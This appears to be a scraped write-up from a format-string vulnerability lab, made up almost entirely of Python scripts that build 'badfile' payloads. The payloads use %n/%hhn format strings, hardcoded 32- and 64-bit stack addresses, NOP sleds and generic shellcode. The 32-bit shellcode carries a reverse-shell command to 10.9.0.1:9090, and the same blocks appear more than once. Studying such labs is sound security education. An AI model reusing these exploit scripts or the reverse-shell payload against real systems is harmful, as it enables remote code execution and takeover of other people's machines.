



# Initialize the content array N = 1500 content = bytearray(0x0for i inrange(N))
# This line shows how to store a 4-byte integer at offset 0 number = 0x080e5068 content[16:20] = (number).to_bytes(4,byteorder='little') number = 0x080e5069 content[20:24] = (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4 # content[4:8] = ("abcd").encode('latin-1')
# This line shows how to construct a string s with # 12 of "%.8x", concatenated with a "%n" # s = "%.8x"*12 + "%n" s = r"%68$n%80c%69$hhn"
# The line shows how to store the string s at offset 8 fmt = (s).encode('latin-1') content[0:0+len(fmt)] = fmt
# Write the content to badfile withopen('badfile', 'wb') as f: f.write(content)
# Initialize the content array N = 1500 content = bytearray(0x0for i inrange(N))
# This line shows how to store a 4-byte integer at offset 0
# This line shows how to store a 4-byte string at offset 4 # content[4:8] = ("abcd").encode('latin-1')
# This line shows how to construct a string s with # 12 of "%.8x", concatenated with a "%n" # s = "%.8x"*12 + "%n" s = r"%170c%76$hhn%17c%77$hhn%17c%78$hhn%17c%79$hhnaaa"
# The line shows how to store the string s at offset 8 fmt = (s).encode('latin-1') content[0:0+len(fmt)] = fmt number = 0x080e506b content[len(fmt):len(fmt)+4] = (number).to_bytes(4,byteorder='little') number = 0x080e506a content[len(fmt)+4:len(fmt)+8] = (number).to_bytes(4,byteorder='little') number = 0x080e5069 content[len(fmt)+8:len(fmt)+12] = (number).to_bytes(4,byteorder='little') number = 0x080e5068 content[len(fmt)+12:len(fmt)+16] = (number).to_bytes(4,byteorder='little')
# Write the content to badfile withopen('badfile', 'wb') as f: f.write(content)

# 32-bit Generic Shellcode shellcode_32 = ( "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b" "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54" "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff" "/bin/bash*" "-c*" # The * in this line serves as the position marker * "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *" "AAAA"# Placeholder for argv[0] --> "/bin/bash" "BBBB"# Placeholder for argv[1] --> "-c" "CCCC"# Placeholder for argv[2] --> the command string "DDDD"# Placeholder for argv[3] --> NULL ).encode('latin-1')

# 64-bit Generic Shellcode shellcode_64 = ( "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48" "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48" "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31" "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff" "/bin/bash*" "-c*" # The * in this line serves as the position marker * "/bin/ls -l; echo '===== Success! ======' *" "AAAAAAAA"# Placeholder for argv[0] --> "/bin/bash" "BBBBBBBB"# Placeholder for argv[1] --> "-c" "CCCCCCCC"# Placeholder for argv[2] --> the command string "DDDDDDDD"# Placeholder for argv[3] --> NULL ).encode('latin-1')
N = 1500 # Fill the content with NOP's content = bytearray(0x90for i inrange(N))
# Choose the shellcode version based on your target shellcode = shellcode_32
# Put the shellcode somewhere in the payload start = 0# Change this number
############################################################ # # Construct the format string here # frame_pointer = 0xffffcfc8 ret = 0xffffcfcc buffer_start = 0xffffd0dc s = r"%208c%75$hhn%12c%76$hhn%35c%77$hhn%78$hhnaaa" fmt = (s).encode('latin-1') content[start:start+len(fmt)] = fmt number = 0xffffcfcd content[start+len(fmt):start+len(fmt)+4] = (number).to_bytes(4,byteorder='little') number = 0xffffcfcc content[start+len(fmt)+4:start+len(fmt)+8] = (number).to_bytes(4,byteorder='little') number = 0xffffcfce content[start+len(fmt)+8:start+len(fmt)+12] = (number).to_bytes(4,byteorder='little') number = 0xffffcfcf content[start+len(fmt)+12:start+len(fmt)+16] = (number).to_bytes(4,byteorder='little')
# 32-bit Generic Shellcode shellcode_32 = ( "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b" "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54" "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff" "/bin/bash*" "-c*" # The * in this line serves as the position marker * "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *" "AAAA"# Placeholder for argv[0] --> "/bin/bash" "BBBB"# Placeholder for argv[1] --> "-c" "CCCC"# Placeholder for argv[2] --> the command string "DDDD"# Placeholder for argv[3] --> NULL ).encode('latin-1')
# 64-bit Generic Shellcode shellcode_64 = ( "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48" "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48" "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31" "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff" "/bin/bash*" "-c*" # The * in this line serves as the position marker * "/bin/ls -l; echo '===== Success! ======' *" "AAAAAAAA"# Placeholder for argv[0] --> "/bin/bash" "BBBBBBBB"# Placeholder for argv[1] --> "-c" "CCCCCCCC"# Placeholder for argv[2] --> the command string "DDDDDDDD"# Placeholder for argv[3] --> NULL ).encode('latin-1')
N = 1500 # Fill the content with NOP's content = bytearray(0x90for i inrange(N))
# Choose the shellcode version based on your target shellcode = shellcode_64
# Put the shellcode somewhere in the payload start = 0# Change this number


############################################################ # # Construct the format string here # frame_pointer = 0x00007fffffffdf10 ret = 0x00007fffffffdf18 buffer_start = 0x00007fffffffdfd0 s = r"%64c%42$hhn%63c%43$hhn%97c%44$hhn%31c%45$hhn%46$hhn%47$hhnaaaaba" fmt = (s).encode('latin-1') content[start:start+len(fmt)] = fmt number = 0x00007fffffffdf18 content[start+len(fmt):start+len(fmt)+8] = (number).to_bytes(8,byteorder='little') number = 0x00007fffffffdf1d content[start+len(fmt)+8:start+len(fmt)+16] = (number).to_bytes(8,byteorder='little') number = 0x00007fffffffdf19 content[start+len(fmt)+16:start+len(fmt)+24] = (number).to_bytes(8,byteorder='little') number = 0x00007fffffffdf1b content[start+len(fmt)+24:start+len(fmt)+32] = (number).to_bytes(8,byteorder='little') number = 0x00007fffffffdf1a content[start+len(fmt)+32:start+len(fmt)+40] = (number).to_bytes(8,byteorder='little') number = 0x00007fffffffdf1c content[start+len(fmt)+40:start+len(fmt)+48] = (number).to_bytes(8,byteorder='little')